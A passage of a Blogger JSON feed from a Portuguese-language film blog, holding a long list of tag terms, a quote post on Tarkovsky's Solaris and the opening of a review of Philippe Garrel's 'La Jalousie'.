Campbell"},{"term":"Martin Hewitt"},{"term":"Martin Koolhoven"},{"term":"Martti Helde"},{"term":"Mary Stuart Masterson"},{"term":"Mary e Max"},{"term":"Masaaki Akahori"},{"term":"Masaharu Fukuyama"},{"term":"Masakazu Sugita"},{"term":"Mateo Garrone"},{"term":"Matheu Amalric"},{"term":"Matheus Nachtergaele"},{"term":"Mathilde Seigner"},{"term":"Matias Lira"},{"term":"Matt Bomer"},{"term":"Matthew Broderick"},{"term":"Matthew Macfadyen"},{"term":"Matthew Vaughn"},{"term":"Maura Tierney"},{"term":"Maurice Sendak"},{"term":"Max Records"},{"term":"Max von Sydow"},{"term":"Maya Forbes"},{"term":"Maïwenn"},{"term":"Medéia"},{"term":"Meg Ryan"},{"term":"Melissa Leo"},{"term":"Melissa McCarthy"},{"term":"Mena Suvari"},{"term":"Meu Malvado Favorito"},{"term":"Mia Farrow"},{"term":"Mia Wasikowska"},{"term":"Micha Lewinsky"},{"term":"Michael  Hoffmann"},{"term":"Michael Bay"},{"term":"Michael Biehn"},{"term":"Michael Caine"},{"term":"Michael Curtiz"},{"term":"Michael Dowse"},{"term":"Michael H. Weber"},{"term":"Michael Haneke"},{"term":"Michael Lonsdale"},{"term":"Michael Mann"},{"term":"Michael Paré"},{"term":"Michael Patrick King"},{"term":"Michael Stuhlbarg"},{"term":"Michel Gondry"},{"term":"Michel Lonsdale"},{"term":"Michel Piccoli"},{"term":"Michel Piccolli"},{"term":"Michelangelo Antonioni"},{"term":"Michelangelo Passanti"},{"term":"Mike Binder"},{"term":"Mila Kunis"},{"term":"Mildred Pierce"},{"term":"Miley Cyrus"},{"term":"Milhem Cortaz"},{"term":"Milos Forman"},{"term":"Milton Nascimento"},{"term":"Miou-Miou"},{"term":"Mira Nair"},{"term":"Miranda Richardson"},{"term":"Mirko Stopar"},{"term":"Mission Impossible"},{"term":"Moby Dick"},{"term":"Mohamed Ben Attia"},{"term":"Montagem Estrutural"},{"term":"Mortem Tyldum"},{"term":"Mostra 2016"},{"term":"Mostra 2025"},{"term":"Mostra CCBB 2019"},{"term":"Mostra Ecofalante"},{"term":"Mostra Jean-Luc Cinéma Godard"},{"term":"Mulher Gato"},{"term":"Muppets"},{"term":"My Best Friend's Wedding"},{"term":"My Heart will go on"},{"term":"Mélanie Laurent"},{"term":"Mélanie Thierry"},{"term":"México"},{"term":"Mímesis"},{"term":"Na Hong-ji"},{"term":"Naji Abu Nowar"},{"term":"Nancy Meyers"},{"term":"Nanda Costa"},{"term":"Nat Wolff"},{"term":"Ne-Yo"},{"term":"Neil Burger"},{"term":"Neil Jordan"},{"term":"Neil Tolkin"},{"term":"Nele Wohlatz"},{"term":"Nelson Mandela"},{"term":"Nelson Xavier"},{"term":"New Moon"},{"term":"New Orleans"},{"term":"New Year"},{"term":"New in Town"},{"term":"Nia Vardalos"},{"term":"Nicholas Hoult"},{"term":"Nicholas Ray"},{"term":"Nick Hornby"},{"term":"Nicolas Duvauchelle"},{"term":"Nicolas Vanier"},{"term":"Niels Arestrup"},{"term":"Nina Hoss"},{"term":"Nino Rota"},{"term":"Nora Ephron"},{"term":"Nouvelle Vague"},{"term":"Néstor Jiménez"},{"term":"O Casamento do meu melhor amigo"},{"term":"O Desprezo"},{"term":"O Fantasma da Ópera"},{"term":"O Fantástico Sr. Raposo"},{"term":"O Filho da Noiva"},{"term":"O Garoto"},{"term":"O Lado Cedo"},{"term":"O Mágico"},{"term":"O Mágico de Oz"},{"term":"O Poderoso Chefão 2"},{"term":"O Retrato de Dorian Gray"},{"term":"O Segredo dos seus Olhos"},{"term":"O Senhor dos Anéis"},{"term":"O Vento dos Morros Uivantes"},{"term":"O Visitante"},{"term":"O bebê de Rosemary"},{"term":"O curioso caso de Benjamin Button"},{"term":"O fabuloso destino de Amelie Poulain"},{"term":"O homem de ferro"},{"term":"O incendiário"},{"term":"O Último Samural"},{"term":"Odeya Rush"},{"term":"Oliver Stone"},{"term":"Olivia Wilde"},{"term":"Olivia Williams"},{"term":"Olivia de Havilland"},{"term":"Olivier Dahan"},{"term":"Olivier Martinez"},{"term":"Olivier Nakache"},{"term":"Orgulho"},{"term":"Oriente Médio."},{"term":"Oriol Paulo"},{"term":"Orson Welles"},{"term":"Os Delírios de Consumo de Becky Bloom"},{"term":"Oscar 2012"},{"term":"Oscar 2013"},{"term":"Oscar 2016"},{"term":"Oscar 2018"},{"term":"Oscar 2026"},{"term":"Othon Bastos"},{"term":"Owen Wilson"},{"term":"Pablo Larraín"},{"term":"Pablo Neruda"},{"term":"Pablo Trapero"},{"term":"Paco Mora"},{"term":"Palestina"},{"term":"Palhaço"},{"term":"Palma de Ouro"},{"term":"Panah Panahi"},{"term":"Pandora"},{"term":"Paola Oliveira"},{"term":"Paolo Sorrentino"},{"term":"Parcerias"},{"term":"Parlamentarismo"},{"term":"Patricio Wood"},{"term":"Patrick Brice"},{"term":"Patrick Guzmán"},{"term":"Patrick Lapp"},{"term":"Patrick Stewart"},{"term":"Patrimônio"},{"term":"Patrício Guzmán"},{"term":"Paul Bettany"},{"term":"Paul Feig"},{"term":"Paul Giamatti"},{"term":"Paul Greengrass"},{"term":"Paul Gross"},{"term":"Paul Haggis"},{"term":"Paul Schneider"},{"term":"Paul Vecchiali"},{"term":"Paula Lavigne"},{"term":"Paula Patton"},{"term":"Paula Van der Oest"},{"term":"Paulina García"},{"term":"Pauline Collins"},{"term":"Paulo Henrique Fontenelle"},{"term":"Paulo Sacramento"},{"term":"Paulo Vilhena"},{"term":"Pearl Harbor"},{"term":"Pedro Rossi"},{"term":"Peggy Sue - seu passado a espera"},{"term":"Pequena Miss Sunshine"},{"term":"Perigosa"},{"term":"Petar Valchanov"},{"term":"Pete Docter"},{"term":"Peter Billingsley"},{"term":"Peter Biskind"},{"term":"Peter Dinklage"},{"term":"Peter Kosminsky"},{"term":"Peter Pan"},{"term":"Peter Timm"},{"term":"Peter Weir"},{"term":"Petróleo"},{"term":"Phil Lord"},{"term":"Philadelphia"},{"term":"Philippe Claudel"},{"term":"Philippe Garrel"},{"term":"Philippe Le Guay"},{"term":"Pierre Salvadori"},{"term":"Pio Marmai"},{"term":"Piper Perabo"},{"term":"Piratas do Caribe"},{"term":"Portugal"},{"term":"Preguiça"},{"term":"Princesa Diana"},{"term":"Projeto Social"},{"term":"Propaganda Política"},{"term":"Prêmio Goya"},{"term":"Prêmio Humanidade Leon Cakoff"},{"term":"Prêmio Kino Brasil"},{"term":"Prêmio Leon Cakoff"},{"term":"Public Enemies"},{"term":"Páscoa"},{"term":"Pìerre León"},{"term":"Qi Shu"},{"term":"Qualidade de Vida"},{"term":"Quantum of Solace"},{"term":"Quinton Aaron"},{"term":"RJ Cutler"},{"term":"Rachel Griffiths"},{"term":"Rachel Hurd-Wood"},{"term":"Rachel Ward"},{"term":"Rafael Spregelburd"},{"term":"Ralph Hammer"},{"term":"Ralph Ineson"},{"term":"Randa Chahal Sabbag"},{"term":"Randy Newman"},{"term":"Raphael Aguinaga"},{"term":"Ray Liotta"},{"term":"Ray Millard"},{"term":"Ray Winstone"},{"term":"Raymond Masey"},{"term":"Recém-chegada"},{"term":"Reinhard Kolldehoff"},{"term":"Relaciona"},{"term":"Representatividade Latina"},{"term":"Requiem for a dream"},{"term":"Retrospectiva Cinema Novo"},{"term":"Retrospectivas"},{"term":"Reynaldo Gianecchini"},{"term":"Reynando Giannecchini"},{"term":"Rhonda Fleming"},{"term":"Richard Burton"},{"term":"Richard Dreyfuss"},{"term":"Richard Glatzer"},{"term":"Richard Jenkins"},{"term":"Richard Jenkis"},{"term":"Richard Linklater"},{"term":"Richard Rinklater"},{"term":"Richardo Burton"},{"term":"Riku Ohishi"},{"term":"Rio de Janeiro"},{"term":"Rirî Furankî"},{"term":"Ritmo do Amor"},{"term":"Roald Dahl"},{"term":"Rob Rafelson"},{"term":"Rob Reiner"},{"term":"Robert  Bresson"},{"term":"Robert Cummings"},{"term":"Robert Donner"},{"term":"Robert Duvall"},{"term":"Robert Guédiguian"},{"term":"Robert Iscove"},{"term":"Robert Mitchum"},{"term":"Robert Redford"},{"term":"Robert Schwentke"},{"term":"Robert Sean Leonard"},{"term":"Robert Siodmak"},{"term":"Robert Stromberg"},{"term":"Roberto Santos"},{"term":"Robin Hood"},{"term":"Robin Wright Penn"},{"term":"Rocky"},{"term":"Rocky Johnson"},{"term":"Rodrigo Pietro"},{"term":"Rodrigo Plá"},{"term":"Rodrigo de la  Serna"},{"term":"Roger Donaldson"},{"term":"Roger Michell"},{"term":"Ron Andersson"},{"term":"Ron Clements"},{"term":"Ron Howard"},{"term":"Ronald Bergan"},{"term":"Rooney Mara"},{"term":"Rosamund Pike"},{"term":"Rosanna Arquette"},{"term":"Rosario Dawson"},{"term":"Rose Byrne"},{"term":"Rosemary DeWitt"},{"term":"Roteiro"},{"term":"Roteiros"},{"term":"Roy Dupuis"},{"term":"Ruben Fleischer"},{"term":"Ruben Ostlund"},{"term":"Rupert Everett"},{"term":"Rupert Wyatt"},{"term":"Rutger Hauer"},{"term":"Ruth Russey"},{"term":"Ruth Wilson"},{"term":"Ryan Gosling"},{"term":"Ryan http:\/\/www.blogger.com\/img\/blank.gifGosling"},{"term":"Rémi Bezançon"},{"term":"Réquiem para um sonho"},{"term":"Rúgbi"},{"term":"SAFI YAZDANIAN"},{"term":"SAG"},{"term":"SAG 2010"},{"term":"SBBC"},{"term":"SESC"},{"term":"Sada Abe"},{"term":"Saffron Burrows"},{"term":"Safy Nebbou"},{"term":"Sally Potter"},{"term":"Salsa"},{"term":"Salvador"},{"term":"Sam Raimi"},{"term":"Sami Bouajila"},{"term":"Samuel Theis"},{"term":"San Sebastian Festival"},{"term":"Sandra Werneck"},{"term":"Sandrine Kiberlain"},{"term":"Saoirse Ronan"},{"term":"Sapphire"},{"term":"Sarah Thorp"},{"term":"Satoshi Tsumabuki"},{"term":"Saverio Constanzo"},{"term":"Saïd Taghmaoui"},{"term":"Scarlett O'Hara"},{"term":"Score"},{"term":"Scott Cooper"},{"term":"Scott Derrickson"},{"term":"Scott Neustadter"},{"term":"Sean Connery"},{"term":"Sean Penn"},{"term":"Sebastian Koch"},{"term":"Sebastian Lelio"},{"term":"Secretária"},{"term":"Seleção Hot Dads do Cinema."},{"term":"Selma Blair"},{"term":"Sempre ao seu lado"},{"term":"Serge Gainsbourg"},{"term":"Sergei Eisenstein"},{"term":"Sergei Paradjanov"},{"term":"Sergio Armstrong"},{"term":"Sergio Machado"},{"term":"Seriado Roma HBO - 1ª temporada"},{"term":"Seriado Roma HBO - 2ª temporada"},{"term":"Seriado The Fall - 1ª temporada"},{"term":"Shailene Woodley"},{"term":"Shampoo"},{"term":"Shana Fest"},{"term":"Shane Johnson"},{"term":"Shanghai Express"},{"term":"Sharon Stone"},{"term":"Sherlock Holmes"},{"term":"Sherry Horman"},{"term":"Shery Horman"},{"term":"Shinnosuke 'Peter' Ikehata"},{"term":"Shinobu Terajima"},{"term":"Shirley MacLaine"},{"term":"Shirley McLaine"},{"term":"Shrek"},{"term":"Shôgen Hwang"},{"term":"Sidney Lumet"},{"term":"Sidse Babeth Knudsen"},{"term":"Silje Salomonsen"},{"term":"Silvio Soldini"},{"term":"Simon Curtis"},{"term":"Soledad Vaillamil"},{"term":"Somewhere in time"},{"term":"Sonia Braga"},{"term":"Sophie Kinsella"},{"term":"Sophie Quinton"},{"term":"Spcine"},{"term":"Spike Jonze"},{"term":"Stellan Skarsgård"},{"term":"Stephen Belber"},{"term":"Stephen Daldry"},{"term":"Stephenie Meyer"},{"term":"Steve Buscemi"},{"term":"Steve Coogan"},{"term":"Steve Martin"},{"term":"Steve McQueen"},{"term":"Steve Shill"},{"term":"Steve Zahn"},{"term":"Steven  Brill"},{"term":"Steven Jay Schneider"},{"term":"Steven McQueen"},{"term":"Steven Shainberg"},{"term":"Submarino"},{"term":"Submissão"},{"term":"Supense"},{"term":"Surrealismo"},{"term":"Susane Bier"},{"term":"Susanne Bier"},{"term":"Swing"},{"term":"Sydney Pollack"},{"term":"Sylvie Testud"},{"term":"Sófocles"},{"term":"Tadanobu Asano"},{"term":"Takako Matsu"},{"term":"Takatarô Kataoka"},{"term":"Talento"},{"term":"Tango"},{"term":"Taraji P. Henson"},{"term":"Tatsuya Nakadai"},{"term":"Taylor Lautner"},{"term":"Taylor Lutner"},{"term":"Taylor Schilling"},{"term":"Te amarei para sempre"},{"term":"Teologia"},{"term":"Terence Stramp"},{"term":"Terry Crews"},{"term":"Terry Gilliam"},{"term":"Thadie Newton"},{"term":"The Accidental Husband"},{"term":"The Affair - 1ª temporada"},{"term":"The Bodyguard"},{"term":"The Godfather 2"},{"term":"The Gospel"},{"term":"The Hurt Locker"},{"term":"The Kid"},{"term":"The Last Samurai"},{"term":"The Lord of the Rings"},{"term":"The Notebook"},{"term":"The Phantom of the Opera"},{"term":"The Young Victoria"},{"term":"The incendiary"},{"term":"Theo James"},{"term":"Thiago Dottori"},{"term":"Thomas Newman"},{"term":"Thor"},{"term":"Thora Birch"},{"term":"Tilda Swinton"},{"term":"Tim McGraw"},{"term":"Tim Roth"},{"term":"Timothy Hutton"},{"term":"TinTin"},{"term":"Tina Fey"},{"term":"Titanic"},{"term":"Tobey Maguire"},{"term":"Tod Browning"},{"term":"Tolerância; 3 estrelas"},{"term":"Tom Ford"},{"term":"Tom Holland"},{"term":"Tom Hooper"},{"term":"Tom Mankiewicz"},{"term":"Tom Shadyac"},{"term":"Tom Waits"},{"term":"Tommy Lee Jones"},{"term":"Tomás Varella"},{"term":"Toni Revolori"},{"term":"Tonie Marshall"},{"term":"Tony Leung Chiu Wai"},{"term":"Tony Ramos"},{"term":"Top 10 - Decepções Cinematográficas 2010"},{"term":"Top 10 - Melhores Filmes 2011 - Cinema Nacional"},{"term":"Top 20 Cartazes de Hitchcock"},{"term":"Top 5 -  Filmes Mico - Cinema Nacional"},{"term":"Top 5 - Melhores Animações 2010"},{"term":"Top 5 - Melhores Atores 2011 - Cinema Nacional"},{"term":"Top 5 - Melhores Atores Coadjuvantes 2010"},{"term":"Top 5 - Melhores Atores Principais 2010"},{"term":"Top 5 - Melhores Atrizes  2011 - Cinema Nacional"},{"term":"Top 5 - Melhores Atrizes Coadjuvantes 2010"},{"term":"Top 5 - Melhores Atrizes Principais 2010"},{"term":"Top 5 - Melhores Diretores 2010"},{"term":"Top 5 - Melhores Diretores 2011"},{"term":"Top 5 - Melhores Documentários 2011 - Cinema Nacional"},{"term":"Top 5 - Melhores Roteiros 2011"},{"term":"Top 5000 Grigoriy Dobrygin"},{"term":"Topher Grace"},{"term":"Tropa de Elite 2"},{"term":"Tsutomu Abe"},{"term":"Tônia Carreiro"},{"term":"Um Sonho Possível"},{"term":"Uma Linda Mulher"},{"term":"Up in the Air"},{"term":"Vanessa Filho"},{"term":"Vanessa Paradis"},{"term":"Vegar Hoel"},{"term":"Vencedores Prêmio Itamaraty"},{"term":"Vergonha"},{"term":"Vicent Lindon"},{"term":"Victor Hugo"},{"term":"Vidas Cruzadas - A Vida íntima de Pippa Lee"},{"term":"Viggo Mortensen"},{"term":"Vince Vaughn"},{"term":"Vincent Cassel"},{"term":"Vincere"},{"term":"Virginie Efira"},{"term":"Vittorio Storaro"},{"term":"Viver"},{"term":"Vivian QU"},{"term":"Voluntariado"},{"term":"Volver"},{"term":"Wagner Assis"},{"term":"Walter Carvalho"},{"term":"Walter Kirn"},{"term":"Warren Beatty"},{"term":"Wash Westmoreland"},{"term":"Werner Herzog"},{"term":"Wes Bentley"},{"term":"Wes ball"},{"term":"Wesley Ruggles"},{"term":"Whitney Houston"},{"term":"William Ernest Henley"},{"term":"William Faulkner"},{"term":"William Hurt"},{"term":"William Monahan"},{"term":"William Oldroyd"},{"term":"William Shimell"},{"term":"William Wyler"},{"term":"Willy Kurant"},{"term":"Winona Ryder"},{"term":"Wolfman"},{"term":"World AIDS Day"},{"term":"Wuthering Heights"},{"term":"Wuxia film"},{"term":"X-Men"},{"term":"Xavier Giannoli"},{"term":"Xavier Legrand"},{"term":"Xmas"},{"term":"Yakuza"},{"term":"Yann Tiersen"},{"term":"Yazuka"},{"term":"Yimou Zhang"},{"term":"Yiorgos Tzavellas"},{"term":"Yorgos Servetas"},{"term":"Zac Efron"},{"term":"Zack Snyder"},{"term":"_Tsai Ming-Liang"},{"term":"abuso financeiro"},{"term":"adaptação bíblica"},{"term":"alex de la iglesia"},{"term":"alimentação"},{"term":"alpinismo"},{"term":"alter-ego"},{"term":"angústia"},{"term":"anos 30"},{"term":"antropologia"},{"term":"aprendizagem"},{"term":"autenticidade"},{"term":"autismo"},{"term":"automobilismo"},{"term":"barry ward"},{"term":"bill Pullman"},{"term":"blogueira"},{"term":"cachorros"},{"term":"censura"},{"term":"chuck norris"},{"term":"cientista"},{"term":"cinema Peruano"},{"term":"cinema america"},{"term":"cinema venezuelano"},{"term":"cinema-serie"},{"term":"claustrofobia"},{"term":"click exclusivo"},{"term":"colabore"},{"term":"colonização"},{"term":"coluna Madame Lumiere"},{"term":"companheirismo"},{"term":"complexo de Édipo"},{"term":"comportamento"},{"term":"corpo"},{"term":"criança índigo"},{"term":"crise"},{"term":"cão Troilo"},{"term":"demissão"},{"term":"demência"},{"term":"desilusão"},{"term":"destino"},{"term":"destruição da vida"},{"term":"devoção"},{"term":"divulgação"},{"term":"dor"},{"term":"drame"},{"term":"edgar wright"},{"term":"eleanor Coppola"},{"term":"eleições"},{"term":"empoderamento"},{"term":"endividamente"},{"term":"endividamento"},{"term":"ensino"},{"term":"escandâlo"},{"term":"escravidão"},{"term":"esgrima"},{"term":"etarismo"},{"term":"existencial"},{"term":"existencialismo"},{"term":"exorcismo"},{"term":"expressionismo alemão"},{"term":"extraterrestre"},{"term":"fake news"},{"term":"farsa"},{"term":"fast food"},{"term":"filmes romanticos"},{"term":"fugacidade"},{"term":"futebol"},{"term":"férias"},{"term":"golden globes"},{"term":"gore"},{"term":"identidade sexual"},{"term":"indústria farmacêutica"},{"term":"inseminação artificial"},{"term":"internet"},{"term":"jazz"},{"term":"judi Dench"},{"term":"jurídico"},{"term":"kleber mendonça filho"},{"term":"learning"},{"term":"lei judaica"},{"term":"libido"},{"term":"linguagem"},{"term":"lisa genova"},{"term":"lésbicas"},{"term":"maldade"},{"term":"masoquismo"},{"term":"mensageiro"},{"term":"milagres"},{"term":"modernidade"},{"term":"mídia"},{"term":"nadine Labaki"},{"term":"noah Baumbach"},{"term":"noiva"},{"term":"noivo"},{"term":"park Chan-Wook"},{"term":"patrick Dempsey"},{"term":"pena de morte"},{"term":"periferia"},{"term":"perseguição"},{"term":"poesia cinematográfica"},{"term":"pornô"},{"term":"prime video"},{"term":"primeira guerra mundial"},{"term":"privacidade"},{"term":"professor"},{"term":"protetor"},{"term":"psic"},{"term":"queer cinema"},{"term":"rebecca Ferguson"},{"term":"rebel Wilson"},{"term":"recomeço"},{"term":"redes sociais"},{"term":"reféns"},{"term":"relações internacionais"},{"term":"remissão"},{"term":"resultados promos"},{"term":"riso"},{"term":"sacrifício"},{"term":"segredos"},{"term":"segregação racial"},{"term":"semiótica"},{"term":"seriado Girls - 1ª temporada"},{"term":"sexualidade"},{"term":"sonho"},{"term":"sororidade"},{"term":"sorteio de ingressos"},{"term":"soul"},{"term":"stop motion"},{"term":"stripper"},{"term":"terapia de casal"},{"term":"transitoriedade"},{"term":"transtorno de personalidade"},{"term":"transtorno mental"},{"term":"transtornos"},{"term":"tristeza"},{"term":"veganismo"},{"term":"vestido de noiva"},{"term":"violência doméstica"},{"term":"vídeo degustativo Cinema"},{"term":"yasujiro Ozu"},{"term":"África do Sul"},{"term":"Élodie Namer"},{"term":"Émilie Dequenne"},{"term":"İlyas Salman"}],"title":{"type":"text","$t":"MaDame Lumière"},"subtitle":{"type":"html","$t":"Sou MaDame Lumière. Cinema é meu Luxo."},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/madamelumiere.blogspot.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7405251922824892195\/posts\/default\/-\/psicologia?alt=json-in-script"},{"rel":"alternate","type":"text/html","href":"https:\/\/madamelumiere.blogspot.com\/search\/label\/psicologia"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"8"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"25"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-7405251922824892195.post-6186788703947789588"},"published":{"$t":"2016-05-06T13:38:00.000-03:00"},"updated":{"$t":"2016-05-06T13:38:04.052-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Andrei Tarkovski"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Cinema Russo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Citação da Semana"},{"scheme":"http://www.blogger.com/atom/ns#","term":"psicologia"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sci-Fi"}],"title":{"type":"text","$t":"A Emblemática Citação da Semana: Solaris(Solaris) - 1972"},"content":{"type":"html","$t":"\u003Cdiv align=\"center\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEilo_YxvBuuSSjy_HxxJTQYMUC596rK3FIAniPDqznBmAYV04cI9hCd0jPqIKnsINTN67SsQS2xKGPoFljye1aemhyrbVvXHbgExp82FXXZQ6wc1IwVDUKtFiGfduQtG2b1qUNfni6qySgU\/s1600\/andrei-tarkovsky-solaris-poster.jpg\"\u003E\u003Cimg alt=\"\" border=\"0\" id=\"BLOGGER_PHOTO_ID_5605630995720112978\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEilo_YxvBuuSSjy_HxxJTQYMUC596rK3FIAniPDqznBmAYV04cI9hCd0jPqIKnsINTN67SsQS2xKGPoFljye1aemhyrbVvXHbgExp82FXXZQ6wc1IwVDUKtFiGfduQtG2b1qUNfni6qySgU\/s400\/andrei-tarkovsky-solaris-poster.jpg\" style=\"cursor: hand; display: block; height: 400px; margin: 0px auto 10px; text-align: center; width: 281px;\" \/\u003E\u003C\/a\u003E\u003Cem\u003E\u003Cstrong\u003E\u003Cbr \/\u003E\u003C\/strong\u003E\u003C\/em\u003E\u003Cem\u003E\u003Cstrong\u003E\"As simples verdades humanas requerem mistérios\" \u003C\/strong\u003E\u003C\/em\u003E\u003Cbr \/\u003E\n\u003Cstrong\u003E\u003Cem\u003E\u003C\/em\u003E\u003C\/strong\u003E\u003Cbr \/\u003E\n\u003Cem\u003E(Solaris, de Andrei Tarkovski)\u003C\/em\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/madamelumiere.blogspot.com\/feeds\/6186788703947789588\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/madamelumiere.blogspot.com\/2011\/05\/emblematica-citacao-da-semana.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7405251922824892195\/posts\/default\/6186788703947789588"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7405251922824892195\/posts\/default\/6186788703947789588"},{"rel":"alternate","type":"text/html","href":"https:\/\/madamelumiere.blogspot.com\/2011\/05\/emblematica-citacao-da-semana.html","title":"A Emblemática Citação da Semana: Solaris(Solaris) - 1972"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEilo_YxvBuuSSjy_HxxJTQYMUC596rK3FIAniPDqznBmAYV04cI9hCd0jPqIKnsINTN67SsQS2xKGPoFljye1aemhyrbVvXHbgExp82FXXZQ6wc1IwVDUKtFiGfduQtG2b1qUNfni6qySgU\/s72-c\/andrei-tarkovsky-solaris-poster.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7405251922824892195.post-29309726353491500"},"published":{"$t":"2014-11-25T10:00:00.000-02:00"},"updated":{"$t":"2014-11-25T10:00:03.132-02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"2 estrelas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"amor"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Anna Mouglalis"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Cinema Europeu"},{"scheme":"http://www.blogger.com/atom/ns#","term":"ciúmes"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Louis Garrel"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Philippe Garrel"},{"scheme":"http://www.blogger.com/atom/ns#","term":"psicanálise"},{"scheme":"http://www.blogger.com/atom/ns#","term":"psicologia"},{"scheme":"http://www.blogger.com/atom/ns#","term":"relacionamento"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Willy Kurant"}],"title":{"type":"text","$t":"O Ciúme (La Jalousie \/  Jealousy) - 2013"},"content":{"type":"html","$t":"\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhYwhs7iZFA1sScbvOWWN242PI33zCv9iyM9oUZ21mchIvuGGB-7tXpaK1Ge-5821fDQm62P1z9RSbEaSQtKgprv6y-H0J4NwtxLvxTJlZpFKg-MrF1am0XLSC7LrMc3G-6b0CuYzvEXuXZ\/s1600\/O+Ci%C3%BAme+-+Jealousy+-+La+Jelousie+-+Cinema+Garrell.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhYwhs7iZFA1sScbvOWWN242PI33zCv9iyM9oUZ21mchIvuGGB-7tXpaK1Ge-5821fDQm62P1z9RSbEaSQtKgprv6y-H0J4NwtxLvxTJlZpFKg-MrF1am0XLSC7LrMc3G-6b0CuYzvEXuXZ\/s1600\/O+Ci%C3%BAme+-+Jealousy+-+La+Jelousie+-+Cinema+Garrell.jpg\" height=\"400\" width=\"266\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cb\u003EPhilippe Garrel \u003C\/b\u003Eé um diretor que fala sobre as relações, um tema complicado e frágil mas poderoso terreno fértil para o Cinema. Em\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eseu mais novo longa, \u003C\/span\u003E\u003Cb style=\"font-family: Verdana, sans-serif;\"\u003EO Ciúme\u003C\/b\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E (\u003C\/span\u003E\u003Ci style=\"font-family: Verdana, sans-serif;\"\u003ELa Jalousie\u003C\/i\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E), estrelado por seu filho \u003C\/span\u003E\u003Cb style=\"font-family: Verdana, sans-serif;\"\u003ELouis Garrel\u003C\/b\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E e \u003C\/span\u003E\u003Cb style=\"font-family: Verdana, sans-serif;\"\u003EAnna Mouglalis,\u003C\/b\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u0026nbsp;filmado todo em preto e branco e com a bela fotografia de \u003Cb\u003EWilly Kurant\u003C\/b\u003E, somos convidados a observar a diferença do amor entre homem e mulher, o ciúme e os inícios e fins de relacionamento. Tudo em menos de 80 minutos de projeção e com uma estética baseada em recortes do cotidiano, com a influência do experimentalismo Godardiano, da tradição dramática e amorosa do Cinema de Truffaut e da abordagem autobiográfica do diretor.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv 